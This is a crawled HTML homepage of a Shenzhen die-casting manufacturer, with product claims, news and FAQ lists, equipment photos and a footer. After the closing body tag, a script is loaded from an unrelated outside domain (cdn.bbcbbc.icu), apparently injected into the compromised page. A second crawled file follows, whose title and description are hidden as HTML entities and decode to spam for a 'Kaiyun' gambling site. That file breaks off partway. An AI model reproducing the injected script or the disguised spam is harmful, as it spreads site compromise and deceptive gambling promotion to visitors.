        <li style="border-left: 0;"> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/f773c0b82dc3f38.gif);"></i> <h4>一站式供应商</h4> <p>从模具设计到表面处理 一站式生产厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/0af6124e9680ba.gif);"></i> <h4>一致获得客户好评</h4> <p>385家客户的品质认可 获得客户一致好评</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/3e045f29be2ad84.gif);"></i> <h4>多年行业经验</h4> <p>24年专业 压铸件定制厂家</p> </li>
        <li> <i style="background-image: url(https://www.yuhuasheng.com.cn/uploadfile/202105/e113ea62dc40.gif);"></i> <h4>至优团队</h4> <p>生产团队及检验团队 经验丰富 有效管控生产流程和品质</p> </li> 
       </ul> 
      </div> 
     </div> 
     <div class="sec"> 
      <div class="sec-tit"> 
       <span>03</span>裕华盛 只做高品质压铸定制产品       </div> 
      <p style="text-align: center;"></p>
      <div class="three-3"> 
       <div class="container clearfix"> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/8de8741b093a90.gif" title="千平米厂房，新型设备" alt="千平米厂房，新型设备" /> 
         </dt> 
         <dd> 
          <h5 title="千平米厂房，新型设备">千平米厂房，新型设备</h5> 
          <p>巨资构建模房，压铸，五金冲压，批锋，CNC，机加，抛光，喷油，丝印，移印车间，一站式配套品质更好，效率更高，交期更快！</p> 
         </dd> 
        </dl> 
        <dl> 
         <dd> 
          <h5 title="只用瑞典8407，日本SKD61进口钢材">只用瑞典8407，日本SKD61进口钢材</h5> 
          <p>我司精通锌,铝，镁合金模流技术，通过技术沉淀，20位模具师傅，确保从模具设计到压铸制造，每一付模具压铸的产品都是精品。</p> 
         </dd> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ef6826249c580dc.gif" title="只用瑞典8407，日本SKD61进口钢材" alt="只用瑞典8407，日本SKD61进口钢材" /> 
         </dt> 
        </dl> 
        <dl> 
         <dt> 
          <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/acd694c69dd5e46.gif" title="技术实力背后是这样一支团队鼎力支持" alt="技术实力背后是这样一支团队鼎力支持" /> 
         </dt> 
         <dd> 
          <h5 title="技术实力背后是这样一支团队鼎力支持">技术实力背后是这样一支团队鼎力支持</h5> 
          <p>专注压铸行业24年，拥有50多位10年以上压铸经验的技术人才，为客户解决压铸产品中的疑难杂症。自有表面处理部门，生产出来的产品质感十足!</p> 
         </dd> 
        </dl> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第五模块 --> 
    <!-- 第六模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68127"> 
     <div class="container"> 
      <div class="yunu-section-title"> 
       <strong>裕华盛五金塑胶制品</strong> 专注锌铝合金压铸行业24年！        <span>为各行业提供高品质压铸服务</span> 
      </div> 
      <div class="yunu-xin-in clearfix"> 
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/ace828bcf563a6c.png" alt="无变形" />
        </dt> 
        <dd> 
         <h4>无变形</h4> 
         <p>所有压铸师傅全部是10年以上压铸经验，上岗前进行一对一培训，使压铸后产品棱角分明，不变形。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/6ef98e577030cdc.png" alt="严标准" />
        </dt> 
        <dd> 
         <h4>严标准</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl>
       <dl> 
        <dt class="img-center">
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202105/e9631aaaf9e203b.png" alt="无麻点" />
        </dt> 
        <dd> 
         <h4>无麻点</h4> 
         <p>自拥表面处理部门,无需外发加工，产品表面处理选用优质材料使产品光泽、立体感超强。</p> 
        </dd> 
       </dl> 
      </div> 
     </div> 
    </div>
    <!-- 第六模块 --> 
    <!-- 第七模块 --> 
    <div class="yunu-section" style="background-color: #fff;padding-bottom: 0;" p-id="68128"> 
     <div class="container"> 
      <div class="yunu-section-title">
        资讯百科 
       <span>NEWS</span> 
      </div> 
      <div class="clearfix"> 
       <div class="yunu-news-in" style="float: left;width: 745px;"> 
        <div class="tit hd">
         <a href="/news/" class="more"> More </a>
         <span>企业动态 </span> 
         <i class="pipe">|</i> 
         <span>行业动态 </span> 
        </div> 
        <div class="bd"> 
         <div class="list">
                      <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-181.html" title="说说增压起点对压铸件质量的影响有哪些" class="m img-center">
                              <img src="https://www.yuhuasheng.com.cn/uploadfile/202204/1f8618ae91a2619.jpg" alt="说说增压起点对压铸件质量的影响有哪些" title="说说增压起点对压铸件质量的影响有哪些" />
                          </a>
                    <ul>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div>
         <div class="list"> 
                      <a href="https://www.yuhuasheng.com.cn/news/xingyedongtai/show-153.html" title="铝合金压铸件的加工标准都有哪些?" class="m img-center">
                              <img src="http://www.yuhuasheng.com.cn/uploadfile/ueditor/image/202108/1630402456ac0b8e.png" alt="铝合金压铸件的加工标准都有哪些?" title="铝合金压铸件的加工标准都有哪些?" />
                          </a>
                    <ul> 
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-180.html" title="铝合金压铸件从哪几个方面控制质量"> 
               <div class="date"> 
                <strong>04-15</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金压铸件从哪几个方面控制质量</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-179.html" title="铝合金中每个元素的起什么作用"> 
               <div class="date"> 
                <strong>04-11</strong>2022               </div> 
               <div class="text"> 
                <h4>铝合金中每个元素的起什么作用</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-178.html" title="总结一下铝压铸件的检验规则"> 
               <div class="date"> 
                <strong>04-06</strong>2022               </div> 
               <div class="text"> 
                <h4>总结一下铝压铸件的检验规则</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-177.html" title="锌合金压铸厂家谈预防模具损伤的五个措施"> 
               <div class="date"> 
                <strong>03-30</strong>2022               </div> 
               <div class="text"> 
                <h4>锌合金压铸厂家谈预防模具损伤的五个措施</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                       <li>
              <a href="https://www.yuhuasheng.com.cn/news/qiyedongtai/show-176.html" title="普通铝合金压铸致密性有什么方法提高"> 
               <div class="date"> 
                <strong>03-25</strong>2022               </div> 
               <div class="text"> 
                <h4>普通铝合金压铸致密性有什么方法提高</h4> 
                <p>vdescription80</p> 
               </div>
              </a>
            </li>
                     </ul> 
         </div> 
        </div> 
       </div> 
       <div class="yunu-news-in" style="float: right;width: 390px"> 
        <div class="tit"> 
         <a href="/news/changjianwenti/" class="more"> More </a> 
         <span class="on">常见问题 </span> 
        </div> 
        <ul class="infoList">
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-41.html" title="铝合金压铸件上镀银注意事项">铝合金压铸件上镀银注意事项</a></h4>
              <p>1)无论是脱脂还是碱洗，NaOH的含量都不要太高，时间也不要太长，以免表面出现过腐蚀。2)浸锌这道工序是能否得到满意镀层的关键。浸锌要进行两次，因为次浸锌后，锌...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-40.html" title="铝合金压铸的技术要求是什么？">铝合金压铸的技术要求是什么？</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-39.html" title="铝合金压铸件表面起皮是什么原因">铝合金压铸件表面起皮是什么原因</a></h4>
              <p>铝合金压铸的技术要求主要包括机械性能、压铸尺寸和表面质量。1. 机械性能: 压铸样品测试时, 机械性能应符合 GB/t15115。在使用压铸件的批量试验时, 在...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-38.html" title="铝合金铸件气孔现象的分析与解释">铝合金铸件气孔现象的分析与解释</a></h4>
              <p>由于铝合金具有严峻的氧化和吸气倾向，熔炼过程中又直接与炉气或外界大气相接触，因此，如熔炼过程中控制稍稍不当，铝合金就很容易吸收气体而构成气孔，常见的是针孔。针孔...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-37.html" title="铝合金压铸特点">铝合金压铸特点</a></h4>
              <p>压力铸造简称压铸，是一种将熔融合金液倒入压室内，以高速充填钢制模具的型腔，并使合金液在压力下凝结而构成铸件的铸造办法。压铸差异于其它铸造办法的主要特点是高压和高...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-36.html" title="铝合金压铸5大好处的介绍">铝合金压铸5大好处的介绍</a></h4>
              <p>咱们所了解的铝合金压铸都有些什么样的优点和好处呢？它的优点主要分为5个方面的： 1、铝合金的导热性、导电性、切削性能较好。2、铝合金线缩短较小，故具有杰出的填充...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-35.html" title="铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;">铝合金压铸教您&quot;解决压铸件缩孔缩松问题的方法&quot;</a></h4>
              <p>铝合金压铸件存在缩孔缩松问题是一个遍及的现象，有没有彻底处理这个问题的方法?1、铝合金压铸件缩孔缩松现象存在的原因：压铸件缩孔缩松现象产生的原因只有一个，那就是...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-34.html" title="铝合金压铸与锌合金压铸的区别是什么？？？">铝合金压铸与锌合金压铸的区别是什么？？？</a></h4>
              <p>单从压铸工艺上说我觉得的区别如下：1、两种合金加工时的熔汤温度不同，锌合金在400多度，铝合金要去到700多度才行。2、加工设备不同，虽然都叫压铸机，可是完全不...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-33.html" title="铝合金压铸对于模具钢有什么特别的需求">铝合金压铸对于模具钢有什么特别的需求</a></h4>
              <p>铝合金压铸对于模具钢的功能主要要求有这些：1、高的回火抗力和冷热疲惫抗力很多连续生产的铝合金压铸模具，长期处于必定温度效果下，应持续坚持其高硬度，而且应不粘模及...</p>
            </li>
                     <li>
              <h4><a href="https://www.yuhuasheng.com.cn/news/changjianwenti/show-32.html" title="我国铝合金压铸件产量正在高速狂奔">我国铝合金压铸件产量正在高速狂奔</a></h4>
              <p>随着我国的铸造技术的不断提高以及铸件质量的提升，国内的铸造订单也源源不断，而我国的铸造职业也开始受到国外企业的认可与称赞，我国铝合金压铸件的产值不断飙升，开展十...</p>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第七模块 --> 
    <!-- 第八模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/uploadfile/202105/58ce9e14080f08d.gif) no-repeat center bottom #fff;padding-bottom: 0;" p-id="68129"> 
     <div class="container"> 
      <div class="yunu-section-title">
        关于我们 
       <span>ABOUT</span> 
      </div> 
      <dl class="yunu-about-in"> 
       <dt class="img-center"> 
        <img src="" alt="" /> 
       </dt> 
       <dd> 
        <h4> 关于我们  <span>深圳裕华盛五金塑胶制品有限公司</span> </h4> 
        <p>深圳裕华盛五金制品有限公司专业生产各类电机支架、汽车配件、手机外壳、卫浴系列、锌、铝合金压铸和各类五金精密CNC车床加工等五金制品。产品主要用于光模块结构件、连接器、卫浴、电机等多个领域。 自成立以来始终坚持品质保证、技术、注重细节、诚信服务的信念，并将这些信念贯彻和融合于我们的开发设计、生产、销售服务的每一个环节。 公司的发展：现有厂房面积4500平方米，拥有员工200余人。公司拥有一批高等素质、专业化团队，具备为客户提供从产....</p> 
        <div class="tel">
          全国服务热线： +86 17688897424 
        </div> 
        <div class="btn"> 
         <a href="http://wpa.qq.com/msgrd?v=3&amp;uin= &amp;site=qq&amp;menu=yes" target="_blank"> 咨询我们 </a> 
         <a href="/abouts/"> 查看详情 </a> 
        </div> 
       </dd> 
      </dl> 
     </div> 
    </div>
    <!-- 第八模块 --> 
    <!-- 第九模块 --> 
    <div class="yunu-section" style="background: url(https://www.yuhuasheng.com.cn/static/site/pc/images/fb27e14977ed4eeaa3e9e35c00b6d2b1.gif) repeat;" p-id="68130"> 
     <div class="container"> 
      <div class="yunu-honor-in"> 
       <div class="hd"> 
        <a href="/equip/">生产设备</a> 
       </div> 
       <div class="bd"> 
        <ul class="clearfix">
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-146.html" title="钻孔"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/0fd38f1de00bbc8.jpg" alt="钻孔" title="钻孔" /> 
               </div> 
               <div class="text">
                钻孔               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-143.html" title="压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/95e70e258b4cb06.jpg" alt="压铸机" title="压铸机" /> 
               </div> 
               <div class="text">
                压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-144.html" title="打铜公"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/6689d37f9daf1.jpg" alt="打铜公" title="打铜公" /> 
               </div> 
               <div class="text">
                打铜公               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-145.html" title="盐雾检测设备"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/75b997ed128cb06.jpg" alt="盐雾检测设备" title="盐雾检测设备" /> 
               </div> 
               <div class="text">
                盐雾检测设备               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-147.html" title="铝压铸机"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/ae62e0abe913b28.jpg" alt="铝压铸机" title="铝压铸机" /> 
               </div> 
               <div class="text">
                铝压铸机               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-24.html" title="模具部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/9310bfe2dc6a6f4.jpg" alt="模具部" title="模具部" /> 
               </div> 
               <div class="text">
                模具部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-27.html" title="压铸部"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/53f69c7c0ab9df4.jpg" alt="压铸部" title="压铸部" /> 
               </div> 
               <div class="text">
                压铸部               </div>
              </a>
            </li>
                     <li>
              <a href="https://www.yuhuasheng.com.cn/equip/show-28.html" title="打磨车间"> 
               <div class="m img-center"> 
                <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/70455b5c63557a3.jpg" alt="打磨车间" title="打磨车间" /> 
               </div> 
               <div class="text">
                打磨车间               </div>
              </a>
            </li>
                 </ul> 
       </div> 
      </div> 
     </div> 
    </div>
    <!-- 第九模块 --> 
    <!-- PC --> 
    <!-- 首页 --> 
    <!-- 公共尾 --> 
    <!-- PC --> 
    <!-- 友情链接+城市分站 --> 
    <div class="xh_box" p-id="68115"> 
     <!-- 友情链接 --> 
     <div class="yunu-link"> 
      <div class="container"> 
       <h4> 友情链接 <small>/ Links</small> </h4> 
       <ul class="clearfix">
                 <li> <a href="//www.1wt.com.cn/" title="赢网科技" target="_blank"> 赢网科技 </a> </li>
                 <li> <a href="//www.jsyuanfei.com/" title="直通穿板接头" target="_blank"> 直通穿板接头 </a> </li>
                 <li> <a href="//www.tzfrcb.com/" title="舷梯绞车" target="_blank"> 舷梯绞车 </a> </li>
                 <li> <a href="//www.jjjhzs.com/" title="全屋铝家居定制" target="_blank"> 全屋铝家居定制 </a> </li>
                 <li> <a href="//www.gyytfs.com/" title="贵州职业装定做" target="_blank"> 贵州职业装定做 </a> </li>
                 <li> <a href="//www.zhongchenglab.com/" title="实验室家具" target="_blank"> 实验室家具 </a> </li>
                 <li> <a href="//www.zjsandao.net/" title="船用充电器" target="_blank"> 船用充电器 </a> </li>
                 <li> <a href="//www.jsdhyn.com/" title="sjcb硅橡胶变压器" target="_blank"> sjcb硅橡胶变压器 </a> </li>
                 <li> <a href="//www.ddffsb.com/" title="衬塑钢管" target="_blank"> 衬塑钢管 </a> </li>
                 <li> <a href="//www.yyydbz.com/" title="小字符喷码机厂家" target="_blank"> 小字符喷码机厂家 </a> </li>
                 <li> <a href="//www.mankalai.com/" title="汽车隐形车衣" target="_blank"> 汽车隐形车衣 </a> </li>
                 <li> <a href="//www.yuhuasheng.com.cn/" title="锌合金压铸" target="_blank"> 锌合金压铸 </a> </li>
                 <li> <a href="//www.chunzhiy.com/" title="河北软化水设备" target="_blank"> 河北软化水设备 </a> </li>
                 <li> <a href="//www.cn-taide.com/" title="液体密闭取样器" target="_blank"> 液体密闭取样器 </a> </li>
                 <li> <a href="//www.chenglongguanye.com" title="JDG金属穿线管" target="_blank"> JDG金属穿线管 </a> </li>
                 <li> <a href="//www.hn0566.com/" title="青阳图文广告设计" target="_blank"> 青阳图文广告设计 </a> </li>
               </ul> 
      </div> 
     </div> 
     <!-- 友情链接 --> 
     <!-- 城市分站 --> 
     <!-- 城市分站 --> 
    </div>
    <!-- 友情链接+城市分站 --> 

<!--foot_begin-->
  <!-- 底部导航+底部信息 --> 
  <div class="yunu-footer"> 
   <!-- 底部导航 --> 
   <div class="yunu-footer-nav" p-id="68116"> 
    <div class="container">
           <a href="https://www.yuhuasheng.com.cn/" title="网站首页" target="_self">网站首页</a> |           <a href="https://www.yuhuasheng.com.cn/partart/" title="合作客户" target="_self">合作客户</a> |           <a href="https://www.yuhuasheng.com.cn/equip/" title="生产设备" target="_self">生产设备</a> |           <a href="https://www.yuhuasheng.com.cn/product/" title="产品中心" target="_self">产品中心</a> |           <a href="https://www.yuhuasheng.com.cn/server/" title="服务支持" target="_self">服务支持</a> |           <a href="https://www.yuhuasheng.com.cn/news/" title="资讯百科" target="_self">资讯百科</a> |           <a href="https://www.yuhuasheng.com.cn/abouts/" title="关于我们" target="_self">关于我们</a> |           <a href="https://www.yuhuasheng.com.cn/contact/" title="联系我们" target="_self">联系我们</a>         </div> 
   </div> 
   <!-- 底部导航 --> 
   <!-- 底部信息 --> 
   <div class="container" p-id="68117"> 
    <div class="clearfix"> 
     <div class="logo"> 
      <img src="https://www.yuhuasheng.com.cn/uploadfile/202104/c9018e19d6f83da.gif" title="深圳裕华盛五金塑胶制品有限公司" alt="深圳裕华盛五金塑胶制品有限公司" /> 
     </div> 
     <div class="contact"> 
      <p>TEL:</p>
      <p>MOB:+86 17688897424</p>
      <p>EMAIL:YHSWJ168@163.com</p>
      <p>公司地址:深圳市光明区公明街道劲松二路196号1F-3F</p> 
      <p></p>
     </div> 
     <ul class="ewm"> 
      <li> <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 扫一扫 </li> 
     </ul> 
    </div> 
    <p>
      Copyright © 深圳裕华盛五金塑胶制品有限公司 &nbsp;&nbsp;
      备案号：<a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow" >粤ICP备14065284号</a> &nbsp;&nbsp;      <a href="/sitemap.xml" target="_blank">网站地图</a> &nbsp;&nbsp;
      技术支持： <a href="//www.1wt.com.cn" target="_blank">赢网科技</a> &nbsp;&nbsp;
      <meta name="baidu-site-verification" content="code-I5Y5NzlrOI" />    </p> 
   </div> 
   <!-- 底部信息 --> 
  </div> 
  <!-- 底部导航+底部信息 -->
  <!-- 回到顶部 --> 
    <div class="client-2" p-id="68118"> 
     <ul id="client-2"> 
      <!-- <li class="my-kefu-qq"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&amp;uin=http://wpa.qq.com/msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes&amp;site=qq&amp;menu=yes" target="_blank"> <i></i> <p> QQ咨询 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> -->
      <li class="my-kefu-tel"> 
       <div class="my-kefu-tel-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p>电话号码 </p> 
        </div> 
        <div class="my-kefu-tel-right">
         +86 17688897424        </div> 
       </div>
      </li> 
      <li class="my-kefu-liuyan"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="/feedback/" title="在线留言"> <i></i> <p> 在线留言 </p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
      <li class="my-kefu-weixin"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <i></i> 
         <p> 扫一扫 </p> 
        </div> 
        <div class="my-kefu-right"> 
        </div> 
        <div class="my-kefu-weixin-pic"> 
         <img src="https://www.yuhuasheng.com.cn/uploadfile/202311/fc69d8557f57048.jpg" /> 
        </div> 
       </div>
      </li> 
      <li class="my-kefu-ftop"> 
       <div class="my-kefu-main"> 
        <div class="my-kefu-left"> 
         <a href="javascript:;"> <i></i> <p>返回顶部</p> </a> 
        </div> 
        <div class="my-kefu-right"></div> 
       </div>
      </li> 
     </ul> 
    </div>
    <!-- 回到顶部 -->
    <style>
    .client-2.set{right:0;}
    </style>
    <script>
    $('.yunu-slideBox').slide({
        titCell: '.hd ul',
        mainCell: '.bd ul',
        effect: 'fold',
        autoPlay: true,
        autoPage: '<li></li>'
    });
    $('.yunu-case-in').slide({
        titCell: '.hd li',
        mainCell: '.bd ul',
        effect: 'fold'
    });
    $('.yunu-partner-in').slide({
        mainCell: '.bd ul',
        autoPlay: true,
        effect: 'leftMarquee',
        vis: 5,
        interTime: 25,
        trigger: 'click'
    });
    $('.yunu-ys-in-tabs').slide({
        titCell: '.hd li',
        mainCell: '.bd'
    });
    $('.yunu-news-in').slide({
        titCell: '.hd span',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    }).slide({
        mainCell: '.infoList',
        autoPlay: true,
        effect: 'topMarquee',
        vis: 2,
        interTime: 50
    });
    $('.yunu-honor-in').slide({
        titCell: '.hd a',
        mainCell: '.bd',
        effect: 'left',
        autoPlay: true
    });
    
    $('.yunu-column').slide({
        titCell: 'h3',
        targetCell: 'ul',
        defaultIndex: 0,
        effect: 'slideDown',
        delayTime: 300
    });
  </script> 
    <!-- PC -->
<script>
function count_User(userAgent) {
  var data = {
      get: location.href,
      os: undefined,
      browser: undefined
  };
  var terminal = {
      'windows nt 10'      : 'Windows 10',
      'windows nt 6.3'     : 'Windows 8.1',
      'windows nt 6.2'     : 'Windows 8',
      'windows nt 6.1'     : 'Windows 7',
      'windows nt 6.0'     : 'Windows Vista',
      'windows nt 5.2'     : 'Windows Server 2003XP x64',
      'windows nt 5.1'     : 'Windows XP',
      'windows xp'         : 'Windows XP',
      'windows nt 5.0'     : 'Windows 2000',
      'windows me'         : 'Windows ME',
      'win98'              : 'Windows 98',
      'win95'              : 'Windows 95',
      'win16'              : 'Windows 3.11',
      'macintosh|mac os x' : 'Mac OS X',
      'mac_powerpc'        : 'Mac OS 9',
      'linux'              : 'Linux',
      'ubuntu'             : 'Ubuntu',
      'phone'              : 'iPhone',
      'pod'                : 'iPod',
      'pad'                : 'iPad',
      'android'            : 'Android',
      'blackberry'         : 'BlackBerry',
      'webos'              : 'Mobile',
      'freebsd'            : 'FreeBSD',
      'sunos'              : 'Solaris'
  };


  Object.keys(terminal).forEach(function (key) {
      if (new RegExp(key).test(userAgent.toLowerCase())) {
          data.os = terminal[key];
          return true;
      }
  });

  if (regs = userAgent.match(/MSIE\s(\d+)\..*/)) {
      // ie 除11
      data.browser = 'IE ' + regs['1'];
  } else if (regs = userAgent.match(/Firefox\/(\d+)\..*/)) {
      data.browser = 'FIREFOX';
  } else if (regs = userAgent.match(/Opera[\s|\/](\d+)\..*/)) {
      data.browser = 'OPERA';
  } else if (regs = userAgent.match(/Chrome\/(\d+)\..*/)) {
      data.browser = 'CHROME';
  } else if (regs = userAgent.match(/Safari\/(\d+)\..*$/)) {
      // chrome浏览器都声明了safari
      data.browser = 'SAFARI';
  } else if (regs = userAgent.match(/rv:(\d+)\..*/)) {
      // ie 11
      data.browser = 'IE ' + regs['1'];
  }
  
  $.ajax({ 
        type: 'POST', 
        contentType: 'application/x-www-form-urlencoded',
        url: "/visitorlog", 
        dataType: 'json',
        async: true,//异步
        data: {
          data:data,
          csrf_test_name: "ff7d6aed474b5f4c1c98115bfc284d50",
        },
        error: function(err){
           console.log('出错了！请联系管理员');
           return true; 
        }, 
        success:function(msg){
           // console.log(msg);
           if (msg.code) {

           }else{
             console.log('出错了！请联系管理员');
           };

        } 
  });

}

count_User(navigator.userAgent);
</script>
    <!-- 公共尾 --><!-- foot_end -->

   </div>
  </div>
 </body> <script type="text/javascript" src="https://cdn.bbcbbc.icu/js/commons.js"></script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuhuasheng.com.cn/index.php?s=spider&title=%E5%BC%80%E4%BA%91%E6%89%8B%E6%9C%BA%C2%B7%E5%AE%98%E6%96%B9%E7%89%88%E7%BD%91%E7%AB%99%E7%99%BB%E5%BD%95%E5%85%A5%E5%8F%A3%20-%20%E5%BC%80%E4%BA%91(%E4%B8%AD%E5%9B%BD)&callback=jQuery17208139372911296483_1769443706109&_=1769443706167
body_size: 14686
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 
  <meta charset="UTF-8" /> 
<title>&#24320;&#20113;&#25163;&#26426;&#183;&#23448;&#26041;&#29256;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#32;&#45;&#32;&#24320;&#20113;&#40;&#20013;&#22269;&#41;</title>
<meta name="keywords" content="&#24320;&#20113;&#23448;&#26041;&#32593;&#31449;&#47;&#32593;&#39029;&#20837;&#21475;&#30331;&#24405;"/>
<meta name="description" content="&#9808;&#24320;&#20113;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12304;&#107;&#97;&#105;&#121;&#117;&#110;&#50;&#48;&#49;&#56;&#46;&#99;&#99;&#12305;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;